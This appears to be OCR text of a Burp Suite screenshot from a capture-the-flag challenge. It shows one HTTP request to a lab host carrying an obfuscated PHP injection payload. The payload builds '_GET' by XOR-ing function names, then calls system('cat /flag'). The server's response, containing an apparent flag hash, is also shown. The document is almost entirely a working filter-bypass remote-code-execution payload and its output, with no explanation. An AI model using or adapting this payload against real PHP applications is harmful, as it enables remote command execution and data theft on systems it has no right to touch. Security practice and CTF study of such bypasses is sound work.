 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.87.20:10039 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?c=
$pi=(is_nan^(6).(4)).(tan^(1).(5));$pi=$$pi;$pi{
0}($pi{1})&0=system&1=cat%20/flag HTTP/1.1
2 Host: 192.168.87.20:10039
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Oct 2020 09:43:00 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 _GET4132e3d70f4b1d50208cb29dd2d15515
10
? Search... 0 matches
Done 240 bytes | 4 millis